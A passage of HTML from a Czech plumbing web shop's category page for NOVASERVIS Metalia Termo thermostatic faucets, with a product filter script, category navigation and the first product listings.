            <div class="swiper-slide"><a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/SIDEBANNERS/5-2-160x600.png" loading="lazy" alt="Instalace filtrací a úpraven vody realizujeme již přes 20 let" class="img-responsive" /></a></div>
            <div class="swiper-slide"><a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/tepelna-cerpadla-s-montazi-na-klic/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/SIDEBANNERS/4-3-160x600.png" loading="lazy" alt="Instalace tepelných čerpadel provádíme již 18 let" class="img-responsive" /></a></div>
            <div class="swiper-slide"><a href="https://www.obchod-vtp.cz/IPS-ALKALEX-Home-G-1-s-filtrem-DP-SANIC-10mcr-zmekcovac-vody"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/SIDEBANNERS/2-4-160x600.png" loading="lazy" alt="ALKALEX proti vodnímu kameni" class="img-responsive" /></a></div>
      </div>
  </div>
</div>
<script type="text/javascript">
$('#banner1').swiper({
	effect: 'fade',
	autoplay: 6000,
    autoplayDisableOnInteraction: false
});
</script> 

    </div>
  </div>
>

<div id="lbx-wrapper">

<div id="product-category" class="container">
	<div class="row">
  <ul class="breadcrumb">
        <li><a href="https://www.obchod-vtp.cz"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/">VODOVODNÍ BATERIE A SETY</a></li>
        <li><a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/">Série METALIA TERMO</a></li>
      </ul>
  </div>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="box profi-filter" style="padding: 15px; border-radius: 4px; border: 1px solid #e0e0e0">
		<div class="box-heading">
		Rozšířený filtr produktů
	</div>
		<div class="box-content ">
				<div class="pf-filter">
						<h4>
				Cena
				<span class="fa fa-minus open" aria-hidden="true"></span>
			</h4>
									<div class="pf-filter-block pf-slider-block"
				 
				data-link="pf-filter-block-prc"
							>
				<div class="pf-slider">
					<div class="pf-slider-main"
						 
						id="pf-prc"
						data-pf-name="pf[prc]"
												data-pf-range-min="3144"
						data-pf-range-max="3572"
						data-pf-step="4"
						data-pf-val-min="3144"
						data-pf-val-max="3573"
						data-pf-decimal="-0"
					></div>
				</div>
				<div class="clearfix">
					<div class="pf-slider-min pull-left">
						<span class="pf-slider-text-left"></span><span class="pf-slider-value"></span><span class="pf-slider-text-right"> Kč</span>
					</div>
					<div class="pf-slider-max pull-right">
						<span class="pf-slider-text-left"></span><span class="pf-slider-value"></span><span class="pf-slider-text-right"> Kč</span>
					</div>
				</div>
			</div>
					</div>
				<div class="pf-filter">
						 
			<div class="pf-filter-block checkbox-block"
				 
				data-link="pf-filter-block-stk"
							>
								<div class="checkbox">
					<label>
						<input type="checkbox"
							 
							name="pf[stk][]"
							id="pf-stk-1"
														value="1"  />
												Pouze skladem
					</label>
				</div>
											</div>
					</div>
				<div class="pf-filter">
						<h4>
				Výrobce
				<span class="fa fa-minus open" aria-hidden="true"></span>
			</h4>
						 
			<div class="pf-filter-block checkbox-block"
				 
				data-link="pf-filter-block-man"
							>
								<div class="checkbox">
					<label>
						<input type="checkbox"
							 
							name="pf[man][]"
							id="pf-man-129"
														value="129"  />
												NOVASERVIS
					</label>
				</div>
												<div class="checkbox">
					<label>
						<input type="checkbox"
							 
							name="pf[all][man]"
							id="pf-man-all"
														value="1" class="all"/>
												Vše
					</label>
				</div>
							</div>
					</div>
					</div>
		<div class="box-content-footer pf-clear-block" style="display:none;">
						<div class="pf-clear-group" style="display:none;"
			 
			id="pf-filter-block-prc"
						>
						<button type="button" data-toggle="tooltip" title="Zrušit filtr" style="display:none;"
				 
				data-link="pf-prc"
								class="pf-cancel btn btn-warning btn-xs btn-block pf-hidden">
								Cena:
								<span class="pf-active-slider-min">
					<span class="pf-slider-text-left"></span><span class="pf-slider-value"></span><span class="pf-slider-text-right"> Kč</span>
				</span>
				-
				<span class="pf-active-slider-max">
					<span class="pf-slider-text-left"></span><span class="pf-slider-value"></span><span class="pf-slider-text-right"> Kč</span>
				</span>
				<span class="glyphicon glyphicon-remove"></span>
			</button>
					</div>
				<div class="pf-clear-group" style="display:none;"
			 
			id="pf-filter-block-stk"
						>
			 
									<button type="button" data-toggle="tooltip" title="Zrušit filtr" style="display:none;"
				 
				data-link="pf-stk-1"
								class="pf-cancel btn btn-warning btn-xs pf-hidden btn-block ">
				Pouze skladem<span class="glyphicon glyphicon-remove"></span>
			</button>
			            		</div>
				<div class="pf-clear-group" style="display:none;"
			 
			id="pf-filter-block-man"
						>
			 
						<h4>Výrobce</h4>
									<button type="button" data-toggle="tooltip" title="Zrušit filtr" style="display:none;"
				 
				data-link="pf-man-129"
								class="pf-cancel btn btn-warning btn-xs pf-hidden">
				NOVASERVIS<span class="glyphicon glyphicon-remove"></span>
			</button>
			            		</div>
						<button type="button" data-toggle="tooltip" title="Zrušit všechny filtry"
			class="pf-cancel pf-cancel-all btn btn-danger btn-xs btn-block">
			Zrušit všechny filtry<span class="glyphicon glyphicon-remove"></span>
		</button>
	</div>
	</div>

<script type="text/javascript">
if (!Array.isArray) {
	Array.isArray = function(arg) {
		return Object.prototype.toString.call(arg) === '[object Array]';
	};
}

var profiFilter = {
	timeout: null,
	disabled: false,
	stopped: false,
	lastQuery: window.location.href,
	selectors: {
		sort: '#input-sort',
		limit: '#input-limit',
		paginator: '#content .pagination a',
		listView: '#list-view',
		gridView: '#grid-view'
	},
	fadeTime: 200,

	run: function(params, init, prompt) {
		if (profiFilter.disabled || profiFilter.stopped) return;

		clearTimeout(profiFilter.timeout);

		profiFilter.timeout = setTimeout(function() {
			profiFilter.disabled = true;

			params = params || {};

			var match;

                        if (typeof params.sort === 'undefined') {
                                if ($(profiFilter.selectors.sort).length) {
                                        match = $(profiFilter.selectors.sort).val().match(/sort=([^&]+)/);
//return false;

                                        if (match) {
                                                params.sort = match[1];
                                        }
                                }
                        }

                        if (typeof params.order === 'undefined') {
                                if ($(profiFilter.selectors.sort).length) {
                                        match = $(profiFilter.selectors.sort).val().match(/order=([^&$]+)/);

                                        if (match) {
                                                params.order = match[1];
                                        }
                                }
			}

			if (typeof params.limit === 'undefined') {
				if ($(profiFilter.selectors.limit).length) {
					match = $(profiFilter.selectors.limit).val().match(/limit=([^&$]+)/);

					if (match) {
						params.limit = match[1];
					}
				}
			}

			var hasFilters = false;

			$('.profi-filter .pf-slider-block').each(function() {
				var $el = $('.pf-slider-main', this);

				var values = $el.slider('values'),
					min = parseFloat($el.data('pf-range-min')),
					max = parseFloat($el.data('pf-range-max'));

				if (min !== values[0] || max !== values[1]) {
					var name = $el.data('pf-name');

					if (typeof params[name + '[min]'] === 'undefined') {
						params[name + '[min]'] = values[0];
					}

					if (typeof params[name + '[max]'] === 'undefined') {
						params[name + '[max]'] = values[1];
					}

					hasFilters = true;
				}
			});

			$('.profi-filter .checkbox-block :checkbox:checked').each(function() {
				var $el = $(this);

				var name = $el.attr('name'),
					val = $el.val();

				if (typeof params[name] === 'undefined') {
					params[name] = [];
				}

				if (params[name].indexOf(val) === -1) {
					params[name].push(val);
				}

				if (!hasFilters && !$el.hasClass('all')) {
					hasFilters = true;
				}
			});

			if (init && !hasFilters) {
				profiFilter.disabled = false;
				return;
			}

			var getParams = [];

			Object.keys(params).forEach(function(key) {
				if (Array.isArray(params[key])) {
					params[key].forEach(function(value) {
						getParams.push(key + '=' + encodeURIComponent(value));
					});
				} else {
					getParams.push(key + '=' + encodeURIComponent(params[key]));
				}
			});

			if (!init) {
				getParams.push('pf[ajax]=1');
			}

			var urlParams = getParams.join('&');

			var baseUrl = 'https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/';
			var url = baseUrl + (baseUrl.indexOf('?') === -1 ? '?' : '&') + urlParams;

			if (!init && url === profiFilter.lastQuery) {
				profiFilter.disabled = false;
				return;
			}

			profiFilter.lastQuery = url;

			 
			
			$('#pf-overlay').show();
			

			try {
				history.replaceState({'pf' : 1}, '', url);
			} catch(err) {}

			$.ajax({
				url: 'index.php?route=extension/module/profi_filter/load&' + urlParams + '&path=999_1804',
				data: {
					orig_route: 'product/category'
				},
				type: 'POST',
				success: function(data) {
					$('#profi-filter-content').html(data);

					if (localStorage.getItem('display') == 'list') {
						$(profiFilter.selectors.listView).trigger('click');
					} else {
						$(profiFilter.selectors.gridView).trigger('click');
					}
				},
				complete: function() {
					$('#pf-overlay').hide();
					$("html, body").animate({ scrollTop: 0 }, "slow");
					profiFilter.disabled = false;
				}
			});
					}, prompt ? 0 : 200);
	},

	format: function(number, decimals) {
		number = (number + '').replace(',', '').replace(' ', '');

		var n = !isFinite( + number) ? 0 : + number,
			prec = (decimals == -1 || !isFinite( + decimals) ? 0 : Math.abs(decimals)),
			sep = '',
			dec = '.',
			s = '',
			toFixedFix = function (n, prec) {
				var k = Math.pow(10, prec);
				return '' + Math.round(n * k) / k;
			};

		if (parseInt(decimals, 10) < 0) {
			s = (Math.floor(n * Math.pow(10, parseInt(decimals, 10))) / Math.pow(10, parseInt(decimals, 10))).toString().split('.');
		} else if (!isNaN(decimals)) {
			s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
		} else {
			s = n.toString().split('.');
		}

		if (s[0].length > 3) {
			s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
		}

		if (parseInt(decimals, 10) > 0 && (s[1] || '').length < prec) {
			s[1] = s[1] || '';
			s[1] += new Array(prec - s[1].length + 1).join('0');
		}

		return s.join(dec);
	},

	resolveActive: function($changed) {
		var itemActive = false,
			blockActive = false;

		var $block = $changed.closest('.pf-filter-block');

		if ($changed.hasClass('pf-slider-main')) {
			var values = $changed.slider('values'),
				min = parseFloat($changed.data('pf-range-min')),
				max = parseFloat($changed.data('pf-range-max'));

			active = blockActive = (values[0] !== min || values[1] !== max);
		} else {
			active = $changed.is(':checked');

			var blockActiveNum = $(':checkbox:checked:not(.all)', $block).length;
			var allChecked = $(':checkbox:checked.all', $block).length;

			blockActive = (blockActiveNum && !allChecked);
		}

		if (active) {
			$('.profi-filter .pf-cancel[data-link=' + $changed.attr('id') + ']').removeClass('pf-hidden')
				.stop(true, true).fadeIn(profiFilter.fadeTime);
		} else {
			$('.profi-filter .pf-cancel[data-link=' + $changed.attr('id') + ']').addClass('pf-hidden')
				.stop(true, true).fadeOut(profiFilter.fadeTime);
		}

		if (blockActive) {
			$('#' + $block.data('link')).removeClass('pf-hidden')
				.stop(true, true).fadeIn(profiFilter.fadeTime);
		} else {
			$('#' + $block.data('link')).addClass('pf-hidden')
				.stop(true, true).fadeOut(profiFilter.fadeTime);
		}

		var shownBlocks = $('.profi-filter .pf-clear-group:not(.pf-hidden)').length;

		if (shownBlocks) {
			$('.profi-filter .pf-clear-block').removeClass('pf-hidden')
				.stop(true, true).fadeIn(profiFilter.fadeTime);
		} else {
			$('.profi-filter .pf-clear-block').addClass('pf-hidden')
				.stop(true, true).fadeOut(profiFilter.fadeTime);
		}
	},

	sliderNumbers: function($el, values) {
		var dec = $el.data('pf-decimal');

		values = values || $el.slider('values');

		var min = profiFilter.format(values[0], dec),
			max = profiFilter.format(values[1], dec);

		var $block = $el.closest('.pf-slider-block'),
			$cancel = $('.profi-filter .pf-cancel[data-link=' + $el.attr('id') + ']');

		$('.pf-slider-min .pf-slider-value', $block).text(min);
		$('.pf-active-slider-min .pf-slider-value', $cancel).text(min);

		$('.pf-slider-max .pf-slider-value', $block).text(max);
		$('.pf-active-slider-max .pf-slider-value', $cancel).text(max);
	}
};

$().ready(function() {
		$('.profi-filter .checkbox-block').each(function() {
		if ($(this).children().length > 5) {
			var fullHeight = $(this).height();

			var $last = $(this).children().eq(4);

			var collapseHeight = $last.offset().top - $(this).offset().top + $last.outerHeight();

			$trigger = $('<div class="pf-trigger closed"></div>');

			$trigger.append('<div class="pf-trigger-closed text-center" data-toggle="tooltip" title="Více"><span class="glyphicon glyphicon-chevron-down"></span></div>');
			$trigger.append('<div class="pf-trigger-opened text-center" data-toggle="tooltip" title="Méně"><span class="glyphicon glyphicon-chevron-up"></span></div>');

			$(this).after($trigger);

			$(this).data({
				'full-height': fullHeight,
				'collapse-height': collapseHeight,
				'closed': true
			});

			$(this).height(collapseHeight);
		}
	});

	$(document).on("click",".pf-filter h4 span",function(){
		if ($(this).hasClass("open")){
			$(this).removeClass("open fa-minus").addClass("fa-plus")
			$(this).closest(".pf-filter").find(".pf-filter-block,.pf-trigger").slideUp()
		} else {
			$(this).addClass("open fa-minus").removeClass("fa-plus")
			$(this).closest(".pf-filter").find(".pf-filter-block,.pf-trigger").slideDown()
		}
	})

	$('.profi-filter .checkbox-block + .pf-trigger').click(function() {
		var $block = $(this).prev('.checkbox-block');
		var closed = $block.data('closed');
		var height = $block.data(closed ? 'full-height' : 'collapse-height');

		if (closed) {
			$(this).removeClass('closed')
				.addClass('opened');
		} else {
			$(this).removeClass('opened')
				.addClass('closed');
		}

		$block.data('closed', !closed)
			.stop(true, true)
			.animate({
				'height': height
			}, 200);
	});
	
	$('.profi-filter .pf-slider-block .pf-slider-main').each(function () {
		var $el = $(this);

		$el.slider({
			animate : true,
			min : parseFloat($el.data('pf-range-min')),
			max : parseFloat($el.data('pf-range-max')),
			range : true,
			values : [parseFloat($el.data('pf-val-min')), parseFloat($el.data('pf-val-max'))],
			step : parseFloat($el.data('pf-step')),
			stop : function() {
				profiFilter.resolveActive($el);

								profiFilter.run();
							},
			slide : function(event, ui) {
				profiFilter.sliderNumbers($el, ui.values);
			}
		});

		profiFilter.sliderNumbers($el);
	});

	$('.profi-filter .checkbox-block :checkbox').change(function(event) {
		var $el = $(this);
		var checked = $el.is(':checked');

		if (!$el.hasClass('all') && checked) {
			$el.closest('.checkbox-block').find(':checkbox.all').attr('checked', false);
		}

		profiFilter.resolveActive($el);

				profiFilter.run();
			});

	$('.profi-filter .checkbox-block :checkbox, .profi-filter .pf-slider-block .pf-slider-main').each(function() {
		profiFilter.resolveActive($(this));
	});

	$(profiFilter.selectors.sort).change(function() {
		profiFilter.run(null, false, true);
	}).attr('onchange', null);

	$(profiFilter.selectors.limit).change(function() {
		profiFilter.run(null, false, true);
	}).attr('onchange', null);

/*	$(document).on('click', profiFilter.selectors.sort, function(event) {
		event.preventDefault();

		var params = {};

		var match = $(this).attr('href').match(/sort=([\.a-z_]+)/);

		if (match) {
			params.sort = match[1];
		}

		var match = $(this).attr('href').match(/order=([A-Z]+)/);

		if (match) {
			params.order = match[1];
		}

		profiFilter.run(params, false, true);
	});
*/
	$(document).on('click', profiFilter.selectors.paginator, function(event) {
		event.preventDefault();

		var params = {};

		var match = $(this).attr('href').match(/page=(\d+)/);

		if (match) {
			params.page = match[1];
		}

		profiFilter.run(params, false, true);
	});

	$('.profi-filter .pf-submit').click(function() {
		profiFilter.run();
	});

	$('.profi-filter .pf-cancel').click(function() {
		var $el = $(this);

		profiFilter.stopped = true;

		if ($el.hasClass('pf-cancel-all')) {
			$('.profi-filter .pf-slider-main').each(function() {
				var $el = $(this);

				var min = parseFloat($el.data('pf-range-min')),
					max = parseFloat($el.data('pf-range-max'));

				$el.slider('values', [min, max]);

				profiFilter.sliderNumbers($el);
			});

			$('.profi-filter .checkbox-block :checkbox:checked:not(.all)').each(function() {
				$(this).attr('checked', false);
			});

			$('.profi-filter .checkbox-block :checkbox:checked.all').each(function() {
				$(this).attr('checked', 'checked');
			});

			$('.profi-filter .pf-clear-block, .profi-filter .pf-clear-group, .profi-filter .pf-cancel:not(.pf-cancel-all)')
				.addClass('pf-hidden')
				.stop(true, true).fadeOut(profiFilter.fadeTime);;
		} else {
			var $origEl = $('#' + $el.data('link'));

			if ($origEl.hasClass('pf-slider-main')) {
				var min = parseFloat($origEl.data('pf-range-min')),
					max = parseFloat($origEl.data('pf-range-max'));

				$origEl.slider('values', [min, max]);

				profiFilter.sliderNumbers($origEl);
			} else {
				$origEl.attr('checked', false);
			}

			profiFilter.resolveActive($origEl);
		}

		profiFilter.stopped = false;

				profiFilter.run();
			});

	$('body').append('<div id="pf-overlay"><div id="pf-overlay-loading"></div></div>');

		profiFilter.run(null, true);
		
});
</script>

    <style>
.main-categories .ctg-sale:before { 
  content: "%";
	padding: 2px 4px 3px;
	background: red;
	color: white;
	margin-left: -20px;
  font-weight: bold;
}
</style>
<div class="list-group main-categories">
       
      <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/" class="list-group-item active">VODOVODNÍ BATERIE A SETY <i class="fa fa-long-arrow-right" aria-hidden="true"></i></a> 
              <div>
                       
              <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/pakove-vodovodni-baterie/" class=" list-group-item">&nbsp;&nbsp;&nbsp;- PÁKOVÉ VODOVODNÍ BATERIE <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
                                   
              <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/termostaticke-vodovodni-baterie/" class=" list-group-item">&nbsp;&nbsp;&nbsp;- TERMOSTATICKÉ VODOVODNÍ BATERIE <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
                                   
              <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/tlacitkove-vodovodni-baterie/" class=" list-group-item">&nbsp;&nbsp;&nbsp;- TLAČÍTKOVÉ VODOVODNÍ BATERIE <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
                                   
              <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/kohoutkove-vodovodni-baterie/" class=" list-group-item">&nbsp;&nbsp;&nbsp;- KOHOUTKOVÉ VODOVODNÍ BATERIE <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
                                   
              <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/podomitkove-boxy/" class=" list-group-item">&nbsp;&nbsp;&nbsp;- PODOMÍTKOVÉ BOXY <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
                                   
              <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/kuchynske-baterie/" class=" list-group-item">&nbsp;&nbsp;&nbsp;- KUCHYŇSKÉ VODOVODNÍ BATERIE <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
                                   
              <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/senzorove-baterie/" class=" list-group-item">&nbsp;&nbsp;&nbsp;- SENZOROVÉ VODOVODNÍ BATERIE <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
                                   
              <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/nastenne-sprchove-sety/" class=" list-group-item">&nbsp;&nbsp;&nbsp;- NÁSTĚNNÉ SPRCHOVÉ SETY <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
                                   
              <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/sprchove-panely/" class=" list-group-item">&nbsp;&nbsp;&nbsp;- SPRCHOVÉ PANELY <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
                                   
              <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/vytokova-raminka-k-bateriim/" class=" list-group-item">&nbsp;&nbsp;&nbsp;- VÝTOKOVÁ RAMÍNKA K BATERIÍM <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
                                   
              <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/baterie-nahradni-dily/" class=" list-group-item">&nbsp;&nbsp;&nbsp;- VODOVODNÍ BATERIE - Náhradní díly <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
                              </div>
                   <a href="https://www.obchod-vtp.cz/sprchovy-program-a-prislusenstvi/" class="list-group-item">SPRCHOVÝ PROGRAM A PŘÍSLUŠENSTVÍ <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/" class="list-group-item">INSTALAČNÍ MATERIÁL <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/" class="list-group-item">UZAVÍRACÍ ARMATURY <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/trubky-a-izolace/" class="list-group-item">TRUBKY A IZOLACE <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/mereni-a-regulace-voda-topeni/" class="list-group-item">MĚŘENÍ A REGULACE <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/cerpaci-technika/" class="list-group-item">ČERPACÍ A CIRKULAČNÍ TECHNIKA <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/smesovaci-a-prepinaci-ventily/" class="list-group-item">SMĚŠOVACÍ A PŘEPÍNACÍ VENTILY <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/systemy-pro-podlahove-vytapeni/" class="list-group-item">SYSTÉM PODLAHOVÉHO VYTÁPĚNÍ <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/udrzba-a-komponenty-topneho-systemu/" class="list-group-item">ÚDRŽBA A KOMPONENTY TOPNÉHO SYSTÉMU <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/" class="list-group-item">ÚPRAVA A FILTRACE VODY <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/" class="list-group-item">VYTÁPĚNÍ, OHŘEV A CHLAZENÍ <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/otopna-telesa-a-armatury/" class="list-group-item">OTOPNÁ TĚLESA A ARMATURY <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/" class="list-group-item">SANITA A KOUPELNOVÉ VYBAVENÍ <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/sprchove-zasteny-a-kouty/" class="list-group-item">SPRCHOVÉ ZÁSTĚNY A KOUTY <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/" class="list-group-item">VANY, VANIČKY A PŘÍSLUŠENSTVÍ <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/" class="list-group-item">KUCHYŇSKÉ A GASTRO ZAŘÍZENÍ <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
           <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/" class="list-group-item">DÍLNA, ZAHRADA A HOBBY <i class="fa fa-long-arrow-right" arria-labbel="arrow" aria-hidden="true"></i></a>
       
</div> 
 

  </aside>

                <div style="xwidth:870px" id="content" class="col-sm-9">
      <h1>Série METALIA TERMO</h1>
                    <div class="col-sm-2" style="padding-left:0px"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOVASERVIS/57963_1metal57-200x200.jpg" alt="Série METALIA TERMO" title="Série METALIA TERMO" class="img-thumbnail" /></div>
                        <div class="col-sm-10"><p>Špičkové termostatické baterie s prodlouženou zárukou v chromovém provedení.</p>
</div>
	<br clear="left" />
              <hr>
                          <div class="col-md-2 col-sm-6 hidden">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Seznam"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Dlaždice"><i class="fa fa-th"></i></button>
          </div>
        </div>
            <select id="input-sort" class="hidden" onchange="location = this.value;">
                                          <option value="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/?sort=p.sort_order&amp;order=ASC" data-sort="p.sort_order-ASC" selected="selected">Výchozí</option>
                                                        <option value="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/?sort=p.bought&amp;order=ASC" data-sort="p.bought-ASC">Nejprodávanější</option>
                                                        <option value="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/?sort=p.price&amp;order=ASC" data-sort="p.price-ASC">Nejlevnější</option>
                                                        <option value="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/?sort=p.price&amp;order=DESC" data-sort="p.price-DESC">Nejdražší</option>
                                                        <option value="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/?sort=rating&amp;order=DESC" data-sort="rating-DESC">Nejoblíbenější</option>
                                        </select>

		
        <div id="button-sorts" class="filtry_produkt">
		
               		<a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/?sort=p.sort_order&amp;order=ASC" data-sort="p.sort_order-ASC" class="active">Výchozí</a>
                                                          <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/?sort=p.bought&amp;order=ASC" data-sort="p.bought-ASC" >Nejprodávanější</a>
                                                          <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/?sort=p.price&amp;order=ASC" data-sort="p.price-ASC" >Nejlevnější</a>
                                                          <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/?sort=p.price&amp;order=DESC" data-sort="p.price-DESC" >Nejdražší</a>
                                                          <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo/?sort=rating&amp;order=DESC" data-sort="rating-DESC" >Nejoblíbenější</a>
                            
    </div>
    
    
	<div id="profi-filter-content">
        <!-- PROFI-FILTER-START -->
      <div class="row"> 
	        <div class="product-layout product-list col-xs-12">
          <div class="product-thumb"> 
            <div class="image">  
		              <a href="https://www.obchod-vtp.cz/57921-1-0-vanova-baterie-termostaticka-bez-prislusenstvi-150-metalia57"><img src="https://www.obchod-vtp.cz/image/cache/catalog/products/5/53360f24c7562da56974bb0f66f85ee1-200x200.jpg" alt="METALIA TERMO Vanová baterie termostatická bez příslušenství 150mm" title="METALIA TERMO Vanová baterie termostatická bez příslušenství 150mm" class="img-responsive" /></a>
            </div>
            <div>
              <div class="caption">
		<b><span style="color:#40b11f">Skladem - doručíme do 24.11.</span></b>
                <h4 style="height:70px"><a href="https://www.obchod-vtp.cz/57921-1-0-vanova-baterie-termostaticka-bez-prislusenstvi-150-metalia57">METALIA TERMO Vanová baterie termostatická bez příslušenství 150mm</a></h4>
                <p>Vanová baterie termostatická bez příslušenství 150mm, Metalia 57.


	Provedení: chrom
	Výška výr..</p>
                 </div>
              <div class="button-group">
                
            		<div class="counter">
                <span class="down" onclick='decreaseCount(event, this)'><i class="fa fa-minus"></i></span>
                <input type="text" name="quantity" value="1" data-minimum="1" size="2" id="input-quantity" class="form-control number-product"/>
                <span class="up" onclick='increaseCount(event, this)'><i class="fa fa-plus"></i></span>
            </div>
            <button type="button" id="cart-33133" data-loading-text="<i class='fa fa-spinner'></i>" onclick="cart.add('33133', $(this).parents('.product-thumb').find('.number-product').val());"><i class="fa fa-shopping-cart"></i>
		         
		<span class="hidden-xs hidden-sm hidden-md hidden">Do košíku</span></button>
                       <p class="price">
		          <span style="visibility:hidden" class="price-old">0</span><span class="price-new">3569.00 Kč</span>
                    </p>
         
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb"> 
            <div class="image">  
		              <a href="https://www.obchod-vtp.cz/57960-1-0-sprchova-termostaticka-baterie-150-mm-metalia-57-chrom"><img src="https://www.obchod-vtp.cz/image/cache/catalog/products/8/81f4b69c7c33ed1f550b550943d4f81d-200x200.jpg" alt="METALIA TERMO Sprchová termostatická baterie 150 mm, chrom" title="METALIA TERMO Sprchová termostatická baterie 150 mm, chrom" class="img-responsive" /></a>
            </div>
            <div>
              <div class="caption">
		<b><span style="color:#40b11f">Skladem - doručíme do 24.11.</span></b>
                <h4 style="height:70px"><a href="https://www.obchod-vtp.cz/57960-1-0-sprchova-termostaticka-baterie-150-mm-metalia-57-chrom">METALIA TERMO Sprchová termostatická baterie 150 mm, chrom</a></h4>
                <p>vývod vody 1/2"
	Provedení: chrom
	Výška výrobku: 68 mm
	Šířka výrobku: 303 mm
	Hloubka výrobku:..</p>
                 </div>
              <div class="button-group">
                
            		<div class="counter">
                <span class="down" onclick='decreaseCount(event, this)'><i class="fa fa-minus"></i></span>
                <input type="text" name="quantity" value="1" data-minimum="1" size="2" id="input-quantity" class="form-control number-product"/>
